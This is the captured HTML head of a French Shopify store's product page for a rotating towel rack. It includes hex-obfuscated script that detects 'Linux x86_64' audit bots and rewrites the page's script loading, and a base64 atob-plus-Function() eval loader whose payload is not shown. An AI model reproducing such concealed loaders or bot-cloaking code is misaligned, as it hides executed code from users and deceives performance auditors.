

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laventeflash.fr/products/porte-serviettes-rotatif
body_size: 60176
content:
<!doctype html>

<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#0cb6a2">

    
<title>Porte Serviettes Rotatif
</title><meta name="description" content="Le Porte-Serviettes Rotatif en Aluminium Haut de Gamme est la solution parfaite pour organiser vos serviettes de manière élégante et fonctionnelle. Fabriqué en aluminium de qualité supérieure, ce porte-serviettes est conçu pour durer, tout en ajoutant une touche de modernité à votre salle de bains."><link rel="canonical" href="https://laventeflash.fr/products/porte-serviettes-rotatif"><link rel="shortcut icon" href="//laventeflash.fr/cdn/shop/files/favicon-2_96x96.png?v=1708514519" type="image/png"><link href="//laventeflash.fr/cdn/shop/t/6/assets/theme.css?v=168128759286939651361760020769" rel="stylesheet" type="text/css" media="all" />
    <link href="//laventeflash.fr/cdn/shop/t/6/assets/theme.js?v=41202552829802540601760020657" as="script" rel="preload">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    <meta property="og:type" content="product">
  <meta property="og:title" content="Porte Serviettes Rotatif"><meta property="og:image" content="http://laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325">
    <meta property="og:image:secure_url" content="https://laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="44,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Le Porte-Serviettes Rotatif en Aluminium Haut de Gamme est la solution parfaite pour organiser vos serviettes de manière élégante et fonctionnelle. Fabriqué en aluminium de qualité supérieure, ce porte-serviettes est conçu pour durer, tout en ajoutant une touche de modernité à votre salle de bains."><meta property="og:url" content="https://laventeflash.fr/products/porte-serviettes-rotatif">
<meta property="og:site_name" content="laventeflash"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Porte Serviettes Rotatif">
  <meta name="twitter:description" content="Pas assez de place dans votre salle de bains Le Porte-Serviettes Rotatif en Aluminium Haut de Gamme est la solution parfaite pour organiser vos serviettes de manière élégante et fonctionnelle. Fabriqué en aluminium de qualité supérieure, ce porte-serviettes est conçu pour durer, tout en ajoutant une touche de modernité à votre salle de bains. Rotation à 360 degrés Ce porte-serviettes est équipé d&#39;un mécanisme de rotation fluide à 360 degrés, ce qui vous permet d&#39;accéder facilement à vos serviettes sans avoir à les retirer du support. Plusieurs barres pour les Serviettes Avec 1 à 4 barres solides pour suspendre vos serviettes, ce porte-serviettes offre amplement d&#39;espace pour accrocher plusieurs serviettes à la fois, les gardant ainsi bien aérées et sèches. Construction en Aluminium L&#39;aluminium de haute qualité résiste à la corrosion et assure une durabilité à long terme. De plus,">
  <meta name="twitter:image" content="https://laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF_600x600_crop_center.webp?v=1703607325"><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 


 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59461107844/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6904b32d021dbcdf6ddd5caaeb414846">
<meta id="in-context-paypal-metadata" data-shop-id="59461107844" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://laventeflash.fr/products/porte-serviettes-rotatif.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":59461107844,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/59461107844","merchantName":"laventeflash","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"laventeflash","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6904b32d021dbcdf6ddd5caaeb414846","betas":["rich-media-storefront-analytics"],"domain":"laventeflash.fr","predictiveSearch":true,"shopId":59461107844,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "laventeflash01.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"MOONBUNDLE","id":188195340635,"schema_name":"Spacefy","schema_version":"5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "laventeflash.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//laventeflash.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//laventeflash.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//laventeflash.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//laventeflash.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-05T14\u0026shop=laventeflash01.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":59461107844,"offset":3600,"reqid":"e4962654-1ead-495b-971f-2c0abbd141dc-1768527916","pageurl":"laventeflash.fr\/products\/porte-serviettes-rotatif","u":"6ac343bc14df","p":"product","rtyp":"product","rid":8724598817115};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//laventeflash.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://laventeflash.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://laventeflash.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" href="//laventeflash.fr/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//laventeflash.fr/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//laventeflash.fr/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//laventeflash.fr/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//laventeflash.fr/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//laventeflash.fr/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//laventeflash.fr/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//laventeflash.fr/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//laventeflash.fr/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//laventeflash.fr/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//laventeflash.fr/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//laventeflash.fr/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//laventeflash.fr/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//laventeflash.fr/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//laventeflash.fr/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//laventeflash.fr/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 16px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --border-radius-theme      : 12px;
    --border-radius-btn        : 12px;
    --text-color               : #5e5e5e;
    --text-color-rgb           : 94, 94, 94;
    --heading-color            : #000000;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #0cb6a2;
    --accent-color-rgb         : 12, 182, 162;
    --link-color               : #5e5e5e;
    --link-color-hover         : #383838;
    --background               : #f1f1f1;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(12, 182, 162, 0.08);
    --corstars                 : #fdbc00;
    --cordabarra               : #48b448;
    --cordotexto               : ;

    --input-background: #ffffff;

    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #48b448;
    --success-background: rgba(72, 180, 72, 0.11);

    --primary-button-background      : #0cb6a2;
    --primary-button-background-rgb  : 12, 182, 162;
    --primary-button-background-rgb2  : 12 182 162;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #0cb6a2;
    --secondary-button-background-rgb: 12, 182, 162;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-light-text-color: #e486a7;
    --header-border-color    : rgba(228, 134, 167, 0.3);
    --header-accent-color    : #0cb6a2;
    --menu-background      : #f7f7f7;
    --menu-text-color     : #000000;

    --footer-background-color:    #ffffff;
    --footer-heading-text-color:  #3a2a2f;
    --footer-body-text-color:     #3a2a2f;
    --footer-body-text-color-rgb: 58, 42, 47;
    --footer-accent-color:        #73253a;
    --footer-accent-color-rgb:    115, 37, 58;
    --footer-border:              none;
    
    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #0cb6a2;
    --product-on-sale-color            : #ffffff;
    --product-desconto-accent           : #f71b1b;
    --product-desconto-color            : #ffffff;
    --preco-comparativo           : #000000;
    --preco-padrao           : #3e3e3e;
    --comparativo-color-rgb           : 0, 0, 0;
    --preco-promocional           : #13c913;
    --product-in-stock-color           : #48b448;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-review-star-color        : #ffb647;
    --cor-pix                          : #e486a7;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #f1f1f1;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script><script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0x477e03 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x477e03))();</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59461107844/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6904b32d021dbcdf6ddd5caaeb414846">
<meta id="in-context-paypal-metadata" data-shop-id="59461107844" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://laventeflash.fr/products/porte-serviettes-rotatif.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":59461107844,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/59461107844","merchantName":"laventeflash","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"laventeflash","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6904b32d021dbcdf6ddd5caaeb414846","betas":["rich-media-storefront-analytics"],"domain":"laventeflash.fr","predictiveSearch":true,"shopId":59461107844,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "laventeflash01.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"MOONBUNDLE","id":188195340635,"schema_name":"Spacefy","schema_version":"5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "laventeflash.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//laventeflash.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//laventeflash.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//laventeflash.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//laventeflash.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-05T14\u0026shop=laventeflash01.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59461107844,"offset":3600,"reqid":"e4962654-1ead-495b-971f-2c0abbd141dc-1768527916","pageurl":"laventeflash.fr\/products\/porte-serviettes-rotatif","u":"6ac343bc14df","p":"product","rtyp":"product","rid":8724598817115};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//laventeflash.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://laventeflash.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
